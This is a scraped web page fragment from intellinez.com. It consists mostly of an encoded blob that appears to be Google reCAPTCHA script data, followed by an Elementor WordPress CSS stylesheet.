mcKbw5rDsMKaw5/Du8KYw656wr/DqyLDlVU9wpPDtiTCgcOIHCNCVQvDm1LCpHcuAHlFw7LCvcKMwqTDrMK2L8OFG2Qrw5h/w61Ow7TDgMKNw5xTEcOMZk43G8OAw6t1w54qeA9qw4tGXsOVw6RYwqbCnsK9wrEuw5nDjcK6f8OUdsOrZ8KEw7vClMOdwpwxNCFHdxU5P8Kaw53DsMKpwovCu8Kow45BwqtINGIYUw3CnD1xw5YsHsO2wr7ChjPDo8K/[base64]/DogUqXV13KS9oG8OUw7MKwrwXAMOywqQWw5xdQhLDgcK/woF0woFjN8OLw6vDphA3woXDk3vDmwNRPWwsw7gjSMK/CcK/w5oawq47KMK/w4LDsmLChyjCn8O5w5jCn8OgcB/DrXbCqT4vw7cHw4YeFTI/wrLDh8KOIVdYfcO/w7Zfa2AqwrheHQ/CmXN7fcOtwqkBwrVdJ8OIUMKdAAcXw7TCglt1BwITZMOQw59Fb8Kfw57Cl08Hwp7DkcOpw48RwpdpwpHCpMOnwoPCusOPS3TDq8KRw5ZdwpcCw7Vdwr8APMKRVcOLw6Qvw6MkBgLCm3/[base64]/DnVrCsGUTw4AwwoYAwr84wrLCggnDpR7Dsg9bwqZkw6cMw6rDk8KUwrHCuMOIHlHDq8OzRi0xw6FZwoRGwrFYw7YTO3NCw4fDg8OPw7/CtsK+wph5KnVywpF4Yl/CocOzwo7CrMKGw7wxw5ATI3tLCRlFZF11w6FAworCt8KtwqnCoS7DusOyw6fCn1F/w4hgw6cow4rCkgbDmsKTwqDCksOpw6fCoyEcTcKCdMK4w4BbV8K6wrzDmcOnJMO9bMK/wqLCmHUFw6FQwq/DmcKqdcOpEjfDnMO+w4pew6DCh8O9w5/DunNAw7PDiMObw60pwrDDhldrwoh7N8OMwrnCkMKiOAHCpMOYwrNjfcOdUMORwr7Dg07DqicIwo/[base64]/CpsKww6/Ckn7ClcOSSsOpD8KJw5YDf0QGw6duwq0/[base64]/[base64]/JcK4wqPCosO1wp4Mw7hRw4A9wrBUw6ZjT8OcFsKlScO+bMKSw78bKsOXXMO/wrPDjTDCvMKJCmrCs8KwwoRvwpV7AnpsbnTDtmUcw57CvMOIfQA3wqvCvnbDuBMTdsOXa2JybhUgNcKnIBM5NsOLAsOSHmjCkcOIQVPDvcKdwrVRc2/CvcKCwqjCglfDuT7Cp31Yw6jDu8KsL8O5RMKEXXPDrMOMJMOQw77CuRDCnmxMwrDClcOPw6fDgHDCmgHDiMO9T8KaKkxIaMK0w4vDhcKHwog2w53DqsO3dsOcw7t1wq0afQ/DksKlw4w7YAVVwrBkcyDCjSjCgz3CugQJw5gDbMOywpDCuDsRwqdpOWPDpHrCqMKmWWV6w7pJaMKiwoFweMKBw4gIAWDDonrDqiMgwrzDvsKVwrIAwodzMiDDscOkw5vCtyMdwo/CtgPDmsOuB30FwoBGd8KfwrJqMMOJQcKTdMKZwrvCuMKhwrguP8KJw5Y9TTnCuyYrGE3Du0NlacKeWsOOJyETw7h6wpfDisOHT8Kqw4vDrcOLBcO2acOTcMKDwpvDrljDvCALejsBwqvDlMKqO8K+wo/[base64]/DqMKIwptSBkzDsHF+w4tvw4zDvVQYw6wiSWpBYx/[base64]/Dl8OkN8KVw6pgK04tN8ONwp3CuCjDoyzCqMOTfUBhwpROwrphJ8OvbRbChsKNw4PCoQ3CkXxWw7HDlX/[base64]/CrMO6PEgBMcKTCHTCoV4kwq9wfFNDWMOhZkPDpl/Cs8OzEcKfcSbCjmQCQsKeX8KIw73Cnlgyf8Ouw5jCgcKhw7/CgRlGwqFlE8Opwo0pDDnCoCNtBDFdw6Ypw5cQScO6aQoHW8OpUU7DqwsiRsKCwqAiw7TClMKabsKJw6/DmMKZwqI6HhfCk8KcwqjCom/[base64]/DhT18w7YbwrHDtjrCiDQdwonCgsODGMO5H8Klw4BPFsK5wo8wwoDCrMK0XAkZZMKpF8Kyw5bDv0E4w5QQwpXCsXfDilZqTsKvw58xwpwnLFjDoMK8bUXDuSZjZ8KaGWHDpX/DqXTDugxAFMKuKMKnw5vDhMKnw4/DisOzX8Khw43CjR7DtFnDl3ZjwqxMw55DwpN4PsKRw5zDqMOSJ8KYwprCniTDnsKlLcO2woDCo8Kuw63CiMKxwrlxwq4JwoJbVBnDhlDDiXUWYcK2UsKbQsKMw6bDhQxUw7BTQjTCj0cHw5kBV1rDu8KGwp/Dr8K/wpPDnlJEw6fCpsOvHcOAw4luw60xM8Kkw41wOcKywrPDgVrDg8KQw5TDgSowYsOMwqNSBWvDhsKDKx/[base64]/Ci8K6GnXCtDM3QsOkAsOAwq7DgcK9PcKIb8OaViUqwrLCjsK2wpLDt8Kbfi3DoMOgw4pPJ8KJw77Du8Kiw4VeBwvCj8KnVg8lZwDDksOYw4jCk8KyWFMjd8OJE8OEwp0Zw54cfn/DtsOqwroGwrPCpGnDrVDDqMKzVcKsTzM7DMO8wq5/wpTDsCDDl8ONXMOFQDDDgMK6JsKhw7EuXDw2MkVkZMOqeHDCksOyZcORw47DsMOsC8O0w5Ziw4zCqsObw4kcw7QzIMKxBAl6w4tCcsOBw5BhwroKwrjDvcKKwrTCqC7CmcO/UsKYFipILhMuT8Otf8K+w7Z7w7PCvMKTwq7Cn8OXw4/[base64]/TWtFEcOGwpJWGcKaLTXDuiHDgzsoEDA/bMOgwopldcKZw6FTwrlJw5nCrE1bwqt9fRfDqMOBccOaAi/Dsz9GAUTDm2HCmcKme8OhPzQgS3bDt8OLwqDDrD3CuxY1woLCk3/CiMKNw4TDnsO0M8OSw6nDhsKkbAwUG8KJw5TCpEh2w6XCv1jDg8KHcwDDlmtXS0Ntw5rCuXfDkcK6w5rDulltwqkFw5huwqUeVVzDgiPCnsKUwpHDl8KPaMKcbl56WArDjMK8NTfDmwgowoHCli1Kw5Y/RFF+enZKw7rCgsOXEk8Jw4rClWVHw7g5wrLCtsOCQ3XDmcKRwp3CrWTCjgBfw4bDj8K/EsKjw4rClcO6w4MBwqxcd8KaEMOEO8KWwrbCtcKRwqLDtFTCr23Dq8OpQcOnw7vCoMKUX8O8wo4ObBnDiD7DqmUKwrfClTdWwovDsMOvBMOxZcOrGB/DlUzCvsOcDsObwqNaw7jCjcK9wqvDhRQ0GsOjSn7Cp23CnHTClDfDv18fw7QEB8KIwo/[base64]/DkcOhwqfCuMOKYmTCmR3CucKmw7AWw5nCnMOyDgg7U2tIwpvDvld6dXPCpFd6w4jDnMK+w50WT8O5w5pBwohzwqIGcwLCpcKFwpQpXMKlwowQQsKww7hDwrnCii5EIcKdwq3CmMOIwoNTwovDjEXDoGlZUDUPUFDDoMK/[base64]/eAbCtcOswqcRasK/[base64]/DosKWHsO4wofDlMKcCC1Mwq1NWx92w7Rxw6rCksOSw7HDpwLDhsOlw4B4TMOwTWjDhsOren9ZwpbCm0DCgsKZCcKNfHE2JjXDlsOpw5jDl0TCkgjDrsOqwp00KcOiwrzClSfCsSoRw7lHHMKvw5/[base64]/[base64]/DhQfDg8KKwqdKdMKYBcK9wq1CYBrCrknCgloYwodDFRrCgsKhw4rDmy8tQgFYwrMBwopnwoA0Mh3CoV3Dp340wqNYw40Jw7VTw67DnHvDoMKkwpPDvcKLRmM3w6/Dj1PDkMKlw6HDrB3CvRs5CH1Pw63DqEvDsAcJK8OzYsOpw4Y0KcOuw43Cl8KbBsOoFmJwbggtYMKkVcOKwpx7Ex7ClsO4wp5xOQQiwp03URTDk3bDi05mw5DCnMK8OhPCpxgZQ8ODNcOxw53DtAVkw4kNw6/[base64]/CoFrDpMKyFD1TP8K8wq3DhnzCsDo3VDjDocOhwoMewqJvO8KAw7fDvcKrwozDncOkwpzCqcO6IMO1w5HCuS7CpsKVwpMoYsOsD1Fzwr/Dj8Ozw73CvC7DuGJew4vDsn4xw5h+wr3Cv8ORNQ/CvcOew7FPwpXCrzECUTrCpHXDu8KHwq/[base64]/CmEPDvMKrw7xIKmwaUFBJw5Zewr9WwpjDgsKGw5vCnjDCmTp5acKrw4ciKzjCvMOJwrhCJgFUwr0DKcO5LS3DsT1vw6/CrSLCoTcKe3QuNT3DtSs+wpLDtcK3IhFkZMK/wqRWYcKzw6rDmRFqP0cnesOpRMKpwpHDj8Opwosfw7XDgBDDpcKUwogow6pIw61HYXTDqXYOw7/CqSvDq8K+TMKmwqcawpTCucK3IsO6fsKCwoRiXkvCozRLCMKMU8OHPsKvwpkOClHDgMOqTcKJwoTDnMO1wrBwFg9TwprCjcOFLsKywrh0NgHDnDPCjcOGVsOYLUkxw43DlsKFw6AmQ8O3woxgMsODwoljLMKhwoNpZ8KRQxYJwqlIw6/CgsKNwqTCsMOpVcOVwqnCu1NHw5nDlnfDvcK6c8K/[base64]/Dq8KVw6xaXisNEMKENnwuw7nDmMOLE8OjO8OTFsKfwqnCvAwPeMOmN8Ocwp1lwpTDnSPCtBTDqsKfwpjCj2FzK8KUAnVrPyzCr8OGwrUmw6/[base64]/CiifDslNLdi/Cp8Kyw4bDj8KyUgDDmCHCvD/DnnPCmMKIbcO7VcOCwolUEsKzw4Bna8KwwqkwY8Oiw4J1IkV6akbCtcOxDBTCmSfDrlvDiwLDuxUxJ8KVO1A2w4fDgcKEw5F8wrtwPcOleRHCoiLCiMKEw7hyY3/CjsOHw7YdUcOZwq/DisKcbMOWwrHCn1UswojDrBplOsOrw4rCgcO+N8OIHMObwpVdcMKfw5MGYMOfwr3DjyLCjMKBNHjDpMK5WMO1KsO4w5PDsMOrQTnCocOLwoLCr8OAXMKjwq7Cp8Oowo1ywp4TSQgXw4VaFUAwezLCnULDgsOqP8KOfMOcw5MaBMO+J8KPw4ULwpDCr8K4w7nCsA/[base64]/w5EQdcKzF8Kvwp/DkElJw6k9wrHDoBglwpzDi8KrWCjDksOpJcKYHgMuOxHCsgd4wrHDp8OBCcOMwqbCmcKPEFlcwoBbwpsgLcOeF8KtQzIAC8KCS1cIwoI+V8Odwp/CsVIPC8KIeMKQdcKcw5AGw5szwoPDtcKrw4PCgyoBZHTCgsKxwoEKw6MzXAnCiALDs8O5MwPDncK1wrrCjMKaw5zDiT4DRGk3w4d7wo7Di8KFwqFXFMOmwqzDrBtrwqzCvnfDlB/DvcKLw5ktwrYMMm57wrg2O8KRwocJb1DChizCjGhSw45HwohFFXzDuQHCv8KIwp9jHcO3wrDCocO/cigfw6RBbgBjw5kkPMKqw5BpwoJ4wpwzScKcLsKlw6NnfiIUAWfCixRWAVHDr8KmLcKxGsOZKcKBWHcuw4dAbh/DuS/[base64]/HcKewqR+K8OeRDPCuVVIwqsOwq7DgiZUwoRJOsOpYkzCnivChXR8Cmd+wptxwrzCuU9WwoRiwrVYY3bCs8OKFsKQwpnCnFR1OF9gDj/[base64]/woVTwqfDvVsDw4jCpMOCBXnDvcO9w5DDtsONw5jCucKqwopzwp9zw5LDjkl1w7HDr1Mbw5vDt8KuwrVtw57Clx0swrLDkUvClMKXw4olwpkdccOZKAFFwpLDpz3CoHfDsXzCu3rCu8KZantnwqkIw6HCpB7CssOUw7IXwo5FOsOvwo/DvMK4wrXCqzB3w5jDiMONHx5Ewq7CsCgNXEptw4DCnmEIHErCpDrCgEPCu8OgwqfDp0LDg1jDksKwClZwwrvDl8K3wqnDk8OWF8KfwqFsbx7DmT88wrvDoU0NaMKfVMKibijCk8OEDMKhecKMwoZ6w7bCsQHCrcKMTsKHYsOnwoEZL8Ojw6hswrrDhsOiUXU/WcKMw7xPe8O6XEzDp8KkwrZxJ8O3wpfCgTjCiiQ9wrcEwqZ4eMKGacOXIyXDlANAb8K5w43CjcKMw63Dp8OZw4LDjzfCp2HCpMKlwqnCvcKAw6nCuQbDnMKDGcKvN2XDjcOOwqnCr8OPw6nCmcOLwoAPRsK6woxUZSMpwqwTwoICLsKlwpfDlR/DkMK+w4DCgsOVFGx+wowTwp/DqMKjwr8RKsK+BUbDl8OSwpTCkcOswqbCoSLDmyPCmsOQw4vDqsOBwrUlwqpHDcKLwpcVwqwDbsOxwoU9c8K/w4RBbcK+wqtRw6dxw6zCvwXDsDbCumvCtcK8FsKaw5MJwr3DssOlVsORCidUNsKNWB1/W8K5HcKUcMKvO8KHwpjCtGfDssOZwofCtQbDoHh5Vj/CoBM4w497w4AJwovCoRLDiyDCp8KREsOqwq4SwpbDsMK9woHDsmpYZcK2PsK6wq3CjsO/JC9rJ1rClnM1wpfDnElcw6XCn2bClXt1w6EXJUPCscO0wrYiw5PDilRBPsKIB8KvPMK4bB9xH8KuVsOmwpRqVSTDr07CrcKpfWJ/CQltwpA9OsODw7Bdw5/[base64]/DoyARwrZ+wrrCtMO7wqN/HT/DtMOAOBV+IWVLwrfDrHZAw7nChsKGTcOJNXd0w44cKcKCw7bCkMOIwq7CqcO+YGt7CBx+Bn4UwprDiV9PVMOXw4MbwoNJZ8KoAMKzZ8Ksw5DDtcO/DMOMwpjCpMOxw6cQw5Mfw4s4UMO0QTx1w6fDq8OJwq/CvcO3woXDunvCnl7DnsOBwr9ow4nCocKZE8O5wrUiasKAw4nDowxlIsKAwqxxw747wofCoMKRwqlkSMKnC8Opw5zDkS3ClTTDjEB7GC0IIC/CkcKWDsKpHEpmHHbDphVvEAMXw4wpXWjCtTNPAlvCsTdTwoFowrJ/NcKVP8O3wpHDr8OVdMKkw7AlN3Ube8KwwpHDiMOAwp5Qw6EBw5rCtcK3acOkw4EqasKmwroxw57ChcOAw7RKKsODI8OLeMOhw4d+w7Vxw4lUw6rCkRsaw4/CvsKOw59ZdMK3FBLDtMKwfz3DkVHDm8Ozw4PDnCtwwrXCusKEEsKtZsO0wqdxYF9FwqrDlMOTwrJKYHfDrMOQwpvDhElqw6bDiMO8UEvDscOZBzzDqcOWM2XCglkCwp3CgwDDh014wr9iasKPKkR1wrnCuMKSw6jDlMK+w6zDjU5cP8Kew7/CkMKYE2R4w5zDpEJrw5rDvmUfw5jCmMOwF2PDpFXCisOKEnlrwpPDrMOAw7kww4jCqsOawrwuw7fCkcKeH2VZc15hKcKgwqjDlGU8w6EyO0vDocOxXMKgMsO1TF5MwqTDlh9uwpfCjzbDtcOFw70tUcOQwqJ6VcK7b8KVw4dTw4/Dj8KXdAjCicKnw53DmcOEw7LCncK4RSBEwqV/c3HDiMOrwr/DucOowpXCt8Kpwr/DhiXDvlwWwqnDpsKdQABiX3vDvz4gw4XChcKQwrrCqUHCtcKxwpNkw7DCk8Oww7wSI8KZwqTCpRnCjQbDhAohdhHCqGthfikmwpxkfcOyXAwJZCnCiMOBw511w4lxw77DmCvDsk7DrcK/[base64]/w45IJzFKXDQAFcK+MMOHwqjDsMK+wrzCrmnDlcOWAcKBI8KvHcOpw6LDgMKKw7DClTfCkz4JEH1JXn/DtMOGX8O9AsKRCsKZwoNsAm8BX3HCvlzCo2pxw5/Dg3o6J8KWwqPDhsOxwpdrw7o0wozCq8KIw6fCk8OdG8K7w6nDvMOsw6s9SD7CssKow5PCp8KBIT3DqcKAwpPDtMOffgbDvwN/wq9/ZMO/wonDtQUYw65nbsK/U3Z4H3xAwoDDhEQmDMOKNMKsJ2klZWVILMOJw6/[base64]/DtX4Rw4rCrcK5w74rwrRBIMOUw5rCgcKfEcOfPMKzwqbCncKYw7Jkw5rClsKPw7BzfsKteMO+KcOlw7fCj1rCvcOeKiXDsQvCjFNVwqDCgsKvNcOVwqARwqFlEnYTwo4bJcKAw6AqJ08Lwpouwp3DgVfDjMKzECZBw5HClzI1BcOiwqrCqcO/wpDCoSPDqMKbfmtOwqvDn0ZFEMOMw55ewqvCtcOSw5lCw4YywoXCq1teSQTCnMOqJip2w6DCvsOrfEdcwqDCnzXCvioYbxjCvVRhMTbCojLCtRx1BynCssK7w6/[base64]/VsKWIMO8w5fCqBTChcKJw4YbwonDnHfDpsO/QsKLLcOBKX5sT3kbw5IcQFrCqMKffG8ow4rDoXBvRsO3WWXCjBHDjEcNO8OLHTHDmsOEwrbCvXcdwq/DhBZ+H8OiLnsBUFjCusKOwqcXZRTDmMKrwoHCscO1wqUQwo/DqsKCw7rDqU3CscKDw47Dp2nCsMKTw4nCoMOHAEHCssKqD8OGw5M6HcK1X8OnOMKBLxoIwrM5dsOyEWvDslHDgGbCksOrSQ7CjnzDtMOew53Dh17DmMOjwo4QOWskwqlrwpshwo/ClcODZcK4N8KHex3Cr8OxFsOYVQtxwoXDuMKfwpPDoMKaw5PDmsKqw5txw5/[base64]/DthlyDR7Dg8O0wpbCmm/DkVkZw5lUPXzCgMObwqNhasOYF8KUGnFMw4vDv3odw71eeCvDssOgHE5gw7FKwoLCm8OYw5A7wpzCh8OobsK8w6gmbzZyNB12a8OaMcOHwr4awpkqw79UIsOfSSpgICEEwp/[base64]/[base64]/CoSbCmHDDmjIkwrzDvsK/w7J1fi/Dhh7CgMOuw543w5XDnMKew4rCkRvChMOOw6TCscOpw7IeVTzCiXvCuwYkTR/DkXwMwo4Zwo/[base64]/CgsKkKsO/w4gCA1nCl2srXVXDnMKnZsKXwq4fwo5eDypiw6nCkcK2KMKjwqB3wqXCpMKgUsOKWgx1wqovdsKIw7PCnADDvMOGccOkelbDmXNdBMOLwpcAw5LDlcOmCFFkBWREwrZWwrwiHcKRw60Zw4/[base64]/R8KGciHCo05rwo8pwoglTsKswpnCoFrDtXtaWsOwbsOnwolIH1IXXxQUWcOHwonCpHbCicKLwp/[base64]/DkMKfWQpXJBnDjMOAeE7Ch8OcwpXDrAjCozfDpcKxwpVgBxENNMOFXRZ2woE8wrhHU8KWwrtgcX3DkcO8wo3DtMK7JsOcw5p/[base64]/[base64]/DjMOqOiAIEcKbwoFgw6Mtw57DvjQGw7MlDcKmQhHCu8KPaMODeDLCuW3DhAoBRg4NGMOJDcOEw5AVw614F8KhwrLDm3cnGnzDusKcwqFEOMKIN0jDtsKTwrLDhcKQwpdpwop8AVd5CVXCvD/CoTHDgkjDlcK3JsOOCsOLAHLCnMOvbzfCmUVDfgDDmsK6I8Krwr4RMA4pF8OQMMKxwogVfMKnw5PDolAFTQnCkCV1wq9Pwp/CiQvCtTURw5AywqHCl2LDrsKERcK5w73CuDZ3w6zDuEBMMsKGLV5lw4BOw7BVw651wo40WMKwDsKMTMOQYcKxK8O8w6jCq1XCkFDCoMK/wqvDn8KSWUDDgjM4wrfCgcKJwrHCs8K9TyBswqQFwr/DqW1+GcOdw5vDlRorwrkPw5oORcKXwr7DljpLVWlCbsK1K8OJw7EwJcO6QirDrcKEPsOzQMOiwp83ZsO/SsK8w4JOaxzCkibDmRV9w4pnaUvDocK/f8KdwoQwYsKNVMK/FXXCj8OSbMKrw5HCi8KpY0kXwqIMwqzCrEtKwrjCoCwIwq3DnMKjH2AzOCEuZ8ONPl3CkgBtVCNOOjnDggnCpsOnBDIWw453RsOuIsKNfcOywo13wpzDp3lHeirCihFXeWZRw5hJXXPClMOGL2DCglxIwpIUHSBUw4XDisONw53DjMOtw5Nvw7TCvQhFwoPDoMO4w6/CjMOpRhZ7CcOvQQTCrsKTZsOMDSjCmCUzw6DCvsOzw4PDh8KXw5RVfcOZBwLDqMOxw4cBw63DtB/[base64]/CmDEIFRFWwpZNwpLDlcK4w4chVsOEGsOfw68/w5nDlMO8wopnYMOTc8KcB3bCjcO2w4Ikw60gLEB3PcK0w7slwoEtwqcHKsKKwrkVw65nOcKnfMOZw59Pw6TCmETCjMKWw7DDrcOiDjcedsOvcmnCssKxwrhOwrjCl8O0EcK6wp3CkcOSwqYhXcKuw4gsQWTDvB89VsKuw6LDssOtw5kXXGzDnzjDscOtBk/DmTR/GcK7JjrCnMOpDsOUQsOXwrhiYsO7w5/CoMKNwobDghccHlLDk1gyw4ppw7I/bMKCwqDCgcKMw6xiw5TClydfw6zCosKGwrDCsEwnwpIbwrNLB8Kpw6fClCfDjXPCjsOGeMOQw7TCsMKqGMOJw7DCpMOUwpphw6ZxVhHDgsKtDXtpwqzCjcKUwo/CtcKcw5pnwpHDpsKFwqcrw4DDr8O2w6PCvMO1LSY1UW/Dp8OlH8K0VHfDqgkfKEDDrStRw5jCvg3CtcOQwpAPwrsZXmRtYsO1w5A8XENEwq/Duythw6DCnsO1VgQuwq8lwo/[base64]/ajrDo8OwwqRgFcK/wpzClQlqW8Khw4PDkX/ChQ0uwosCwpI1H8KHSWoCwoHDssOvTXRWw6c+w5vDqGRCw53DpBBGcRfCrTseY8Kvw7fDmlk7D8OYa30MP8OPCy9Qw7TCnMK5ARvDhMOHwo/DnC0Pwo/[base64]/wqk1wpVAwp7Dv0XCpVbCgHddw4zCj8OPwqHDuU3Cq8Kqw6PDlArCtjjClg/Dt8OvGWDDkRrDgMOOwp/CgMK6MsKbaMKhDcOuRcOTw5DCjcOOwoHCvHgPFisraGZiXsKlOMOzw7/DqsO0woRkwqrDsmg8ZcKQVnATJMOYYHVyw78/wo0hNsOWVMKxDMKxWMOuNcKEw5skVn/CosOuw5wtQ8KIwpAvw7HClWLCt8ONw43DjsKgw7LDvcK0wqc+wr9+QMOdwrplZxXCo8OhJcKbwpoXwp7CgEXCksK2w4jCqX/CisKqKkokw7nDj0wGVzUOVhlpLTRww7DCnGsxOsK+csKVCWMCS8K2wqfCmkpLbk7CsAdCYHAvDiLDuXjDkwDCvgTCusKZW8OLUsKXLsKkM8OqFmIcbz54Y8K+Elc0w43CvMOPScKUwqNQw5U3w5TDhsO0wqIlwpPDoUXCksObAcKCwrVGFB0NBRvCuRkBGjDDhT/CuUAgw51Ow5nCozVNVMKyK8KuV8Kow6/[base64]/CvDIBwrUlNDbCvy7Chxpgw5wXw7ZjwptqUEHDisKcwrYQEwtccAkVcEQzYMOBfB4uw7Bcw6zCrMOFwptmLkhdw6UROSFowo7DhMOpIHnDlVllEsKvSXRFUsOLw4/DpMOUwp0eLMKsWkUhNsK6dsKFwqQxVMKZaxfCp8OHwpTDgcO7NcOVECzDo8KKw4/[base64]/DuDTCmcKbTV3Cg2PChTYYXMKWdiI9WnzDicOaw6c6w7YsccOWw5fCn2vDpsOsw4YzwonCtH7DpDUOczTCpg4XdMKBG8K+KcOifMOoN8O/TGXDnMKMJ8O2w7nDvMKAIMKLw5szBTfCl2jDjyrCsMOow60TAnnCmSvCrF9qwp55w5taw6VxSGgUwpk0LcOZw7VNwqw2NUHCjcOOw5/[base64]/Dt0LDisKyTcK6EMKHw7Buw53DvTZiw5TDrcONw4/Ck2LCqcOiSsKZAXJBBBANPTc+w5NQX8KOI8OQw6LCjcOtw4vDiRTDgMKxIGrCjRjCmsO9wph2NyIDw6dQw4FDw5/CkcO3w5/Dg8K9ecONJVcxw54owoBswrATw53DgcO6NzzCncKNfEnDlyzCqS7DmMOCwqHCkMOiDMKqa8KFwpgsF8KOfMKGw6sII37Dl3/CgsOmw4vDg0k5D8Kpw4gDQ1I7ehAqw5zCpFDCmEIvFVTDsALChsKgw5PDncOLw5zCq35SwoTDlm/DoMOow4TDuEZJw7NlAMO9w6DCsmotwrTDu8KcwoBbwqPDgi/Dnl/DmF/CmcOdwqPDhyXDhsKkJsOeAgvDmMOgX8KZSWJybMKzIsOAwovDi8OqRcOdwqrCksKWX8OowrpZw4zDtsOPw51qOj3Cl8Kjw7QDXsOeZivDvMOxP1vCpQVyKsOWQ3nCqgs0OMKnEcO2YsOwRmkcAgkAw6zCjm84w5RONcOFwpvDjsOcw598w6J/[base64]/wo80wpbDoAY/[base64]/wqRRc8OKw4LCmwbDg2QnwoQEGsKkRcKqDifCvi3DjMOgw4/[base64]/[base64]/S8OKBU3DngxpOcOee8Otwp1sFcOhU8OydcOcw40ucAUQbyPCh0rCimnCkHxsFnzDp8K0wr/DpsOZIUrCqTDCi8O9w6HDpDbDlsOXw7pXQCzChnp7MG/CicKLe15vw7DCgMKxTmlAQsKqCkHDuMKQZEvCqsKgw75VFWJVOsOTPMKfOFNqGXTDtVLCpQQ1w6vDjsKNwq1lESrCmVNQOsKuw4HCvRDCoXzDgMKlesKuwpI9D8KrH1BNw78lIsObMztGwo/Du2YSfWYcw5/DrU9kwqxqw6ASVHwQXMKDw6pgw51AeMKBw6E/D8K9A8KVNinDtMOcRVBUw7vCmMK+Zlo6bgHDicOQwqlAKQgTw6w8wpDCkcK/UcO2w4oPw6vDtAHDksKIwpLDvsKjRcOGQcO1w6PDhcK6bcKGasKuw7fDnT/DuznDs25SOwXDjMOzwo7DqBHCnsOLwqBzw4vCihEvwofDo1YAI8KLV0PCqlzDjQPCiT7DisO9wqomU8OxdsO+TcKqP8Omwo7CjMKXw5llw5Zhw5lXUX7Do0HDlsKUesODw4cIwqTDnlHDj8OlP24uIcOZNcKrBk3CoMOcFTkBM8O9woV0ChvDqEcRwpw/dMKzCUkow4TDomjDicOnwpt7H8ORwqDCiXYXw4hkXsOjLzHCnl/Chn4KaFnCs8Ofw7jDmQgDeHoxPsKKwokOwrRFw47CsmA2AS/[base64]/T0jDo0g/[base64]/FcKqw7IWw6fDv8O5I8OOPsOcTMKGLSfCjxQXw6DDsMKjwqXDnRTCu8Kjw4MrVi/DvVU1wrxkRFrDmj3Dt8OcB1YtU8OSMcKDwpHDu3New7LCnTDDtwzDgMODwpAOan/Cn8KqdVRRw7E7wr4Sw7LCnMOBelxnwqTCjsK3w6xYbVLDmMORw77Dg0dLw6HDiMKwHTB0YcK1MMK2wprDtXfDlcKPwofCscOyRcOpZ8KGU8Ovw6nDtBbDvHBdw4jCn0hhfgMvwrl7cDYtw7fCvFTCqMO/PsKOfcKPUcOnwrTDjsKCfMORw7vChsOSbMO/w5PDncKFIWfDhCvDuyfDjhV8KhgawojDnSbCu8OUw4XCnMOlwrRRbsKMwrA7LDdGwqx8w5FWwpzDt18QwoTCv00VE8OTwo3CscKDb2LDl8OeBMO/X8K4Ljw2MTPCrMK1TMK/woRdwrnCpQIJwpdpw5LCnMKGcmNUWiIEwr7DkwLCuWLCkw/DjMOGOMOlw6LDsw7Dm8KeQE/DiBt3w7gPScK+wrjDmMOHDMO9wpDCqMKiInzCgGLCiD7Cu27DpjYvw4EiHcO/R8K8w4EgfMKEw6nCnMKgw7o/VVfDtMO3SExdcsOfOMOrXj7DmnDCrsOEwq0MDV7Dgy58w5JHJcOhURxHw6DCgMKQIcO2wpXDig1zMMK4VGgbdsKBXx7DjsOdQyTDlsOPwoVMbMKXw4TCpMO0I1sQZjXDrVYpecK9ZS/DjsO5wpbCi8OoOsOyw4ZLTMKdV8K9fXcRGhzDkxVdw4k8wp7DlcO1J8OHccO5G3swVh7Cp2Qpwq7CoE7CqAxIdWltw5ZndsOgw4gZfxvCicOCT8OlQ8OPHMKlXGVkeADDsWjCt8KbW8KKQsKpw7DCvRfDjsKCXCdLFkzCvsO+TgQQZVk0acOIw5/DnB/CqiDDgB4owqkHwrvDmlzCtzlZd8OEw7bDql3Dh8KbKmzCjiJ3wpXDm8Odwo1Uwoo2RsORw5fDnsOoemZddBbDji0NwqJFwpRAL8Klw4PDtMKLw6IGw6VxRCYZUknCjsKsfT/DgcO4V8KhUjbCmcKow4jDsMO3FMOPwpsCFQgWw7TDg8ODUXHCusO6w5zClsO1wpgVEsOWZ1wLFWlcN8OtLMK8eMOSXxjCqy7DgcK5w6t/SSHDqsOkw5XDuyF+WcOYwqBbw61Nw5YMwp/CkGY2e2bDiGzDiMKbY8OWwpgrwrrCosOuw4/DicKXKWNycnHDlUEIwonDjRcKH8ONBcKlw6PDs8OFwpnDuMKMwqEWV8O0wprCm8K6R8KHwpZS\x22],null,[\x22conf\x22,null,\x226Lf-QL4fAAAAAKn-CNj_cHHzMOfdjZCchutjWW1W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,998],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.intellinez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225l8Cclmw4zibw+56LHWPI+OG/NZ4ahzyVUlXVGDsUbA\\u003d\x22,1,0,null,1,1769522744527,0,0,[182,243,71,191],null,[97,125,37],\x22RC-GxQZLToY_ksVfw\x22,null,null,null,null,null,\x220dAFcWeA7Y1Y2tSBVfIirdzQt6vDqJKVM-amZf4kXxBSekwgnuHXTD27rvhJGbfvtfPuL_8svNDzuond8xOxW2tZcqNjM8bqxeaQ\x22,1769605544745]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/uploads/elementor/css/post-4489.css?ver=1767961765
body_size: -96
content:
.elementor-4489 .elementor-element.elementor-element-7f1470b1{padding:50px 0px 50px 0px;}.elementor-4489 .elementor-element.elementor-element-3514e572:not(.elementor-motion-effects-element-type-background), .elementor-4489 .elementor-element.elementor-element-3514e572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-4489 .elementor-element.elementor-element-3514e572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-4489 .elementor-element.elementor-element-3514e572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4489 .elementor-element.elementor-element-817a115 > .elementor-background-overlay{opacity:1;}.elementor-4489 .elementor-element.elementor-element-5536203:not(.elementor-motion-effects-element-type-background), .elementor-4489 .elementor-element.elementor-element-5536203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-4489 .elementor-element.elementor-element-5536203{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4489 .elementor-element.elementor-element-5536203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4489 